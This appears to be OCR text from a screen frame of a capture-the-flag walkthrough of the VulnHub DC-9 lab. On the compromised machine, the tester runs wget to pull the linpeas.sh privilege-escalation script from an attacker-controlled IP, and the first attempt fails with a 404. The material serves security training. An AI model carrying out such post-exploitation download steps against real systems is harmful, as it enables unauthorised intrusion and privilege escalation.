 Burp Suite Professional ... *CherryTree 0.38.8 Port Specification and Sc... Terminal - root@ippsec:... 11:03 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
chandlerb@dc-9:~$ curl
-bash: curl: command not found
chandlerb@dc-9:~$ wget 192.168.48.130/linpeas.sh
--2020-03-30 01:03:29--  http://192.168.48.130/linpeas.sh
Connecting to 192.168.48.130:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2020-03-30 01:03:29 ERROR 404: Not Found.
chandlerb@dc-9:~$ wget 192.168.48.130/linpeas.sh
[4] 0:bash  1:ssh* 2:bashZ 3:python3- "ippsec" 11:03 29-Mar-20